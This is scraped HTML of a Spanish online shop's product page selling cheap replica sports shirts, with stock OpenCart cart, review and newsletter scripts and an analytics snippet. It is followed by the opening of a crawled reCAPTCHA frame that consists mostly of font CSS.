												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1024');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=1024');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=1024',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#17647265617e7472577471752474767a7e64726376643974787a397264"><span class="__cf_email__" data-cfemail="06756374706f6563466560643565676b6f75637267752865696b286375">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=4pito2amd8xj
body_size: 49182
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
